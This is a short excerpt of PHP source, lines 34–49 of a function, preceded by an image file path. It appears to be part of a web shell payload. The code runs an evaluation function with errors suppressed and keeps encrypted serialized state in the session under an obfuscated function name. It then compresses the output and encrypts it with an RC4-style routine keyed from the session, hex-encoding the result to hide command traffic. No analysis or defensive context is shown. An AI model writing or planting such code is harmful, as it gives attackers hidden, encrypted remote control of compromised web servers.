 34 $result=@evalFunc();
35 if ($result==null||$result===false){
36 $result=$ERRMSG;
37 }
38
39 if ($_SES!==null){
40 session_start();
41 $_SESSION[$sessioId]=base64_encode(S1MiwYYr(serialize($_SES),$sessioId));
42 @session_write_close();
43 }
44 if (canCallGzipEncode()){
45 $result=gzencode($result, level: 6);
46 }
47
48 return bin2hex(rc4444($result,$_SESSION['reskey']));
49 }